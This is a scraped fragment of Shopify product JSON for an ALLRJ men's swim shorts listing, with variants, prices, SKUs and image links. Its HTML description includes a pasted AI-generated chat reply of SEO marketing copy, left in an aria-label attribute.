ALLRJ","id":31393311555824,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393310507248,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311359216,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311424752,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312243952,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321517296,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321550064,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321779440,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321582832,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/mens-fashion-running-exercise-shorts.js
body_size: 3605
content:
{"id":8452250435824,"title":"Men's leisure swim shorts","handle":"mens-fashion-running-exercise-shorts","description":"\u003cdiv role=\"heading\" aria-level=\"6\" class=\"content user-select-text\" aria-description=\"\" aria-label=\"Sent by Copilot: Certainly! Here's an SEO-optimized product description for Men's Leisure Swim Shorts:\n\n---\n\n**Men's Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast**\n\nDive into summer with our Men's Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you're hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\n\n**Key Features:**\n- **Quick-Dry Fabric:** Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\n- **Adjustable Fit:** Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\n- **Versatile Pockets:** With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\n- **UV Protection:** The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\n- **Vibrant Patterns:** Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\n\n**Product Description:**\nStep up your swimwear game with our Men's Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\n\n**Why Choose Our Swim Shorts?**\n- **Sustainable Materials:** Committed to the environment, we use eco-friendly materials that are kind to the planet.\n- **Long-Lasting Durability:** Constructed to withstand the elements, our swim shorts are durable and built to last.\n- **All-Day Comfort:** Experience all-day comfort with a design that moves with you, making them perfect for any activity.\n\nElevate your summer experience with our Men's Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style!\n\n---\n\nThis description incorporates SEO strategies such as keyword integration and feature highlighting to improve search visibility on platforms like Amazon. It's tailored to engage potential customers by emphasizing the benefits and unique selling points of the product.\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003ch2 class=\"ac-textBlock\"\u003e\u003cstrong\u003eMen’s Leisure Swim Shorts: Comfort Meets Style for the Modern Water Enthusiast\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eDive into summer with our Men’s Leisure Swim Shorts, designed for the style-savvy and comfort-driven individual. Whether you’re hitting the beach or lounging poolside, these shorts promise a blend of fashion and functionality that stands out.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eQuick-Dry Fabric:\u003c\/strong\u003e Crafted with advanced quick-dry technology, our swim shorts ensure you stay comfortable and dry, from the water to the boardwalk.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdjustable Fit:\u003c\/strong\u003e Equipped with an elastic waistband and drawstring closure, they provide a secure and customizable fit for all body types.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVersatile Pockets:\u003c\/strong\u003e With multiple pockets, including a secure back pocket, keep your essentials safe while on the go.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eUV Protection:\u003c\/strong\u003e The material offers UV protection, shielding your skin from harmful rays during those long sunny days.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eVibrant Patterns:\u003c\/strong\u003e Available in a variety of vibrant patterns and colors, these shorts are a statement piece for any summer wardrobe.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Description:\u003c\/strong\u003e Step up your swimwear game with our Men’s Leisure Swim Shorts. Perfect for the modern man who values both style and comfort, these shorts are a must-have for your summer escapades. The breathable, lightweight fabric ensures maximum comfort, while the eye-catching designs make you the focal point of every summer outing. Ideal for swimming, surfing, or simply enjoying a day under the sun, our swim shorts are as versatile as they are fashionable.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWhy Choose Our Swim Shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSustainable Materials:\u003c\/strong\u003e Committed to the environment, we use eco-friendly materials that are kind to the planet.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLong-Lasting Durability:\u003c\/strong\u003e Constructed to withstand the elements, our swim shorts are durable and built to last.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAll-Day Comfort:\u003c\/strong\u003e Experience all-day comfort with a design that moves with you, making them perfect for any activity.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eElevate your summer experience with our Men’s Leisure Swim Shorts. Shop now and make a splash with the ultimate combination of comfort, protection, and style\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-347ba5e8-d1e3-4777-982f-f86851f657b6-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eSize:\u003c\/b\u003e \u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-us-west-1.aliyuncs.com\/27e06aaa-dfc6-47ee-a441-dfceb43e9f12.png?x-oss-process=image\/quality,q_100\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eBuy now!\u003c\/b\u003e\u003c\/p\u003e","published_at":"2024-01-05T14:21:22-05:00","created_at":"2024-01-05T14:21:22-05:00","vendor":"ALLRJ","type":"","tags":["$20 - $50","compression shorts","Men's shorts","mens workout shorts","Old school shorts"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":44866260697328,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD180050912LO","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260730096,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD180050911KP","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260762864,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD180050913MN","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260795632,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"CJYD180050914NM","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260828400,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"CJYD180050915OL","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876150512,"product_id":8452250435824,"position":4,"created_at":"2024-01-05T14:26:11-05:00","updated_at":"2024-06-14T11:58:42-04:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","variant_ids":[44866260697328,44866260730096,44866260762864,44866260795632,44866260828400]},"available":true,"name":"Men's leisure swim shorts - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374973168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260861168,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD180050907GT","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260893936,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD180050906FU","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260926704,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD180050908HS","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260959472,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD180050909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260992240,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD180050910JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261025008,"title":"Fluorescent Green \/ L","option1":"Fluorescent Green","option2":"L","option3":null,"sku":"CJYD180050922VE","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ L","public_title":"Fluorescent Green \/ L","options":["Fluorescent Green","L"],"price":4199,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261057776,"title":"Fluorescent Green \/ M","option1":"Fluorescent Green","option2":"M","option3":null,"sku":"CJYD180050921UF","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ M","public_title":"Fluorescent Green \/ M","options":["Fluorescent Green","M"],"price":4199,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261090544,"title":"Fluorescent Green \/ XL","option1":"Fluorescent Green","option2":"XL","option3":null,"sku":"CJYD180050923WD","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XL","public_title":"Fluorescent Green \/ XL","options":["Fluorescent Green","XL"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261123312,"title":"Fluorescent Green \/ XXL","option1":"Fluorescent Green","option2":"XXL","option3":null,"sku":"CJYD180050924XC","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXL","public_title":"Fluorescent Green \/ XXL","options":["Fluorescent Green","XXL"],"price":4199,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261156080,"title":"Fluorescent Green \/ XXXL","option1":"Fluorescent Green","option2":"XXXL","option3":null,"sku":"CJYD180050925YB","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXXL","public_title":"Fluorescent Green \/ XXXL","options":["Fluorescent Green","XXXL"],"price":4199,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261188848,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD180050927AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - 